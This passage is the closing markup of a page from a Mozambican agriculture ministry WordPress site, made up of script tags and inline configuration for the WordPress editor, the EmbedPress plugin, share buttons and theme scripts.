revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"7f6215dca0","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"7f6215dca0","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"532d62ca38","session_id":"ep-sess-1769339431-JlgdxUR0","page_url":"https:\/\/www.agricultura.gov.mz\/tete-adopta-medidas-para-salvar-campanha-2021-22\/","post_id":"9186","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"d283256cb3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"d283256cb3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>